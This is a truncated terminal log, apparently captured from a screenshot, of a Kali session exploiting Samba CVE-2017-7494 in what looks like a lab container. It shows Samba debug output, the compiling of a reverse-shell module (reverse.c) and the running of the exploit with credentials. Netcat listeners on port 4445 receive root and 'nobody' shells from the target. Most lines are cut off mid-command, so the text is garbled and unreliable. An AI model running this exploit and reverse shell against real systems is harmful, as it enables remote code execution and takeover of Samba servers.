 lock order:  1:/usr/local/samba/var/lock/s
ne> 3:<none>
Locking key 99F4E000
Allocated locked data 0×0×55d8a37cbf30
release lock order 1 for /usr/local/samba/
.tdb
lock order:  1:<none> 2:<none> 3:<none>
Unlocking key 99F4E000
setting sec ctx (0, 0) - sec_ctx_stack_ndx
Security token: (NULL)
UNIX token of user 0
Primary group is 0 and contains 0 suppleme
change_to_root_user: now uid=(0,0) gid=(0,
Deregistering messaging pointer for type 7
0
msg_dgm_ref_destructor: refs=(nil)
Server exit (NT_STATUS_END_OF_FILE)
push_sec_ctx(0, 0) : sec_ctx_stack_ndx = 1
push_conn_ctx(0) : conn_ctx_stack_ndx = 0
setting sec ctx (0, 0) - sec_ctx_stack_ndx
Security token: (NULL)
UNIX token of user 0
Primary group is 0 and contains 0 suppleme
messaging_dgm_send: Sending message to 39
pop_sec_ctx (0, 0) - sec_ctx_stack_ndx = 0
messaging_recv_cb: Received message 0×314
pid_to_procid: messaging_dgm_get_unique fa
check lock order 2 for /usr/local/samba/va
lock order:  1:<none> 2:/usr/local/samba/v
Locking key 3900000000000000FFFF
Allocated locked data 0×0×55d8a37b6860
Unlocking key 3900000000000000FFFF
release lock order 2 for /usr/local/samba/
lock order:  1:<none> 2:<none> 3:<none>
smbd_cleanupd_process_exited: cleaned up p
root@kali:~/Documents/EternalRed/exploit-CVE-2017-7494# nc -lv
listening on [any] 4445 ...
connect to [10.0.2.4] from (UNKNOWN) [172.17.0.2] 52786
root@d0f3e6e9c05a:/data#
root@d0f3e6e9c05a:/data#
root@d0f3e6e9c05a:/data#
root@d0f3e6e9c05a:/data#
root@d0f3e6e9c05a:/data#
root@d0f3e6e9c05a:/data#
root@d0f3e6e9c05a:/data#
root@d0f3e6e9c05a:/data#
root@d0f3e6e9c05a:/data#
root@d0f3e6e9c05a:/data# ^C
root@kali:~/Documents/EternalRed/exploit-CVE-2017-7494# gcc -c
reverse.c: In function ‘samba_init_module’:
reverse.c:51:26: warning: implicit declaration of function ‘in
   51 |     sa.sin_addr.s_addr = inet_addr(REMOTE_ADDR);
      |                          ^~~~~~~~~
root@kali:~/Documents/EternalRed/exploit-CVE-2017-7494# gcc -s
root@kali:~/Documents/EternalRed/exploit-CVE-2017-7494# ./expl
       -u sambacry -p nosambanocry
[*] Starting the exploit
[+] Authentication ok, we are in !
[+] Preparing the exploit
The exploit code section looks like this:
ncacn_np:localhost[\pipe\/data/reverse.so]
[+] Target exploited, check it
root@kali:~/Documents/EternalRed/exploit-CVE-2017-7494# ./expl
 -s data -r /data/reverse.so              -u sambacry -p nosam
[*] Starting the exploit
[+] Authentication ok, we are in !
[+] Preparing the exploit
The exploit code section looks like this:
ncacn_np:localhost[\pipe\/data/reverse.so]
[+] Target exploited, check it
root@kali:~/Documents/EternalRed/exploit-CVE-2017-7494#
root@kali:~# nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.0.2.4] from (UNKNOWN) [1
72.17.0.2] 52796
whoami
nobody
^C
root@kali:~# nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.0.2.4] from (UNKNOWN) [172.1
uname -a
Linux d0f3e6e9c05a 5.5.0-kali2-amd64 #1 SMP
1) x86_64 GNU/Linux